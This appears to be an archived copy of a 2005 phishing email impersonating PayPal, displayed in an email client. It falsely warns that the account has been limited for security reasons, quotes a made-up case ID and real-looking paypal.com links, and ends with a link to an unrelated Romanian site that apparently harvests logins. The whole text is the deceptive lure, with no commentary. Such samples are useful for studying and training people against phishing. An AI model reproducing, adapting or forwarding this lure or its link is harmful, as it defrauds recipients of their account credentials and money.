 Check the status and history of your account - Cyrillic (Windows)

File Edit View Tools Message Help

Reply Reply All Forward Print Delete Previous Next Addresses

This message is High Priority.

From: service@paypal.com
Date: 20 September 2005 06:42
To: none
Subject: Check the status and history of your account

As part of our security measures, we regularly screen activity in the Pay Pal system. We recently noticed the following issue on your account:

We would like to ensure that your account was not accessed by an unauthorized third party. Because protecting the security of your account is our primary concern, we have limited access to sensitive PayPal account features. We understand that this may be an inconvenience but please understand that this temporary limitation is for your protection.
Case ID Number: PP-072-838-482

https://www.paypal.com/us/cgi-bin/webscr?cmd=complaint-view

For your protection, we have limited access to your account until additional security measures can be completed. We apologize for any inconvenience this may cause.

To review your account and some or all of the information that PayPal used to make its decision to limit your account access, please visit the Resolution Center https://www.paypal.com/ . If, after reviewing your account information, you
seekfurther clarification regarding your account access, please contact Pay Pal by visiting the Help Center and clicking "Contact Us".We thank you for your prompt attention to this matter. Please understand that this is a security measure intended to help protect you and your account. We apologize for

http://rdc.rdsbv.ro/primadata/index.php